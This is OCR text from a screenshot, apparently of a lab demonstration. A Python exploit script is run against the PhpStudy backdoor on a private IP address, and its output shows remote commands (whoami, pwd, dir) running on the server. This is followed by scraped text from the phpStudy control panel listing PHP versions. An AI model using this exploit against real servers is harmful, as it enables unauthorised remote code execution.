 C:\Windows\system32\cmd.exe - python  exp_phpstudy.py http://172.16.9.174/
C:\Users\CTF\Desktop>python exp_phpstudy.py http://172.16.9.174/
phpstudy
PhpStudy  BackDoor For php 5.2.17 and 5.4.45
Python By jas502n
Usage: python exp.py http://x.x.x.x/
>>>>PhpStudy Backdoor Vuln Exit!
>>>>Current php_version =5.2.17
>>>>Server= nginx/1.11.5
>>>Command= whoami
jas502n\ctf
>>>Command= pwd
/d/Pentester/phpStudy/WWW
>>>Command= dir
phpStudy 2016   PHP-5.2.17
运行状态
Nginx:
MySQL:
phpStudy 启停
启动 停止 重启
提示信息
Nginx已经停止... 22:37:30
正在启动进程.... 22:37:31
Nginx已经启动... 22:37:33
MySQL已经启动... 22:37:33
运行模式 切换版本
系统服务
非服务模式
MySQL管理器
其他选项菜
php-5.2.17 + Apache
php-5.3.29-nts + Apache
php-5.4.45 + Apache
php-5.4.45-nts + Apache
php-5.5.38 + Apache
php-5.6.27-nts + Apache
php-7.0.12-nts + Apache
php-5.2.17 + Nginx
php-5.3.29-nts + Nginx
php-5.4.45-nts + Nginx
php-5.6.27-nts + Nginx
php-7.0.12-nts + Nginx
php-5.2.17 + IIS 7/8
php-5.3.29-nts + IIS 7/8
php-5.4.45-nts + IIS 7/8
php-5.6.27-nts + IIS 7/8
php-7.0.12-nts + IIS 7/8